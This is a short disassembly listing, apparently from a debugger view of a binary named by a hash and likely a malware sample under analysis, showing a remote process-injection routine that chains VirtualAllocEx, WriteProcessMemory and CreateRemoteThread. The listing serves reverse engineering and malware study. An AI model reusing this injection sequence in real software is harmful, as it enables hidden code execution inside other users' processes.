 70EE161D 8BF9 mov edi,ecx
70EE161F 56 push esi
70EE1620 57 push edi
70EE1621 FF15 5880EE70 call dword ptr ds:[<VirtualAllocEx>]
70EE1627 8BD8 mov ebx,eax
70EE1629 85DB test ebx,ebx
70EE162B 74 34 je 6e57159209611f2531104449f4bb86a7621fb9fbc2e90add2ecdfbe293aa9dfc.70EE1661
70EE162D 56 push esi
70EE162E 55 push ebp
70EE162F 68 F090EE70 push 6e57159209611f2531104449f4bb86a7621fb9fbc2e90add2ecdfbe293aa9dfc.70EE90F0
70EE1634 53 push ebx
70EE1635 57 push edi
70EE1636 FF15 8C80EE70 call dword ptr ds:[<WriteProcessMemory>]
70EE163C 85C0 test eax,eax
70EE163E 74 21 je 6e57159209611f2531104449f4bb86a7621fb9fbc2e90add2ecdfbe293aa9dfc.70EE1661
70EE1640 8B4424 18 mov eax,dword ptr ss:[esp+18]
70EE1644 56 push esi
70EE1645 56 push esi
70EE1646 56 push esi
70EE1647 03C3 add eax,ebx
70EE1649 50 push eax
70EE164A 56 push esi
70EE164B 56 push esi
70EE164C 57 push edi
70EE164D FF15 2880EE70 call dword ptr ds:[<CreateRemoteThread>]
70EE1653 85C0 test eax,eax
70EE1655 74 0A je 6e57159209611f2531104449f4bb86a7621fb9fbc2e90add2ecdfbe293aa9dfc.70EE1661
70EE1657 6A FF push FFFFFFFF
70EE1659 50 push eax
70EE165A 46 inc esi
70EE165B FF15 1880EE70 call dword ptr ds:[<WaitForSingleObject>]
70EE1661 85FF test edi,edi
70EE1663 74 07 je 6e57159209611f2531104449f4bb86a7621fb9fbc2e90add2ecdfbe293aa9dfc.70EE166C
70EE1665 57 push edi
70EE1666 FF15 8080EE70 call dword ptr ds:[<CloseHandle>]
70EE166C 5F pop edi
70EE166D 8BC6 mov eax,esi